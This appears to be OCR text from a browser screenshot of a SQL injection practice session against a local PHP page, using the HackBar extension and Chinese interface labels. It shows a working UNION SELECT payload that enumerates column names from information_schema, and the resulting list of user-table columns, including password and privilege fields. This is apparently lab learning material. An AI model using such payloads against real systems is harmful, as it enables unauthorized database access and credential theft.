 userID:1
username:id,username,password,email,comment,Host,User,Select_priv,Insert_priv,Update_priv,Delete_priv,Create_priv,Drop_priv,Reload_priv,Shutdown_priv,Process_priv,File_priv,Grant_priv,References_priv,Index_priv,Alter_priv,
password:3
当前sql语句为:
select * from user where id=1 UNION SELECT 1,group_concat(column_name),3,4,5 from information_schema.columns where table_name = 'user'
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder EditThisCookie HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://localhost/sqlphp.php?id=1 UNION SELECT 1,group_concat(column_name),3,4,5 from information_schema.columns where table_name = 'user'
Split URL
Execute
Post data Referer User Agent Cookies Clear All